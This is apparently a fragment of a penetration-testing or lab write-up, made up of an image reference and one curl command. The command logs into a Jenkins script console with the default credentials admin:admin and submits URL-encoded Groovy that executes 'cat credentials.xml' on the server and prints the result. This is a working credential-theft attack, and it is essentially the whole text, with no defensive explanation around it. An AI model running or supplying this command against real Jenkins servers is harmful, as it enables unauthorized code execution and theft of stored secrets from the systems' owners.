 curl -u admin:admin http://10.0.0.160:8080/scriptText –data “script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22&Submit=Run”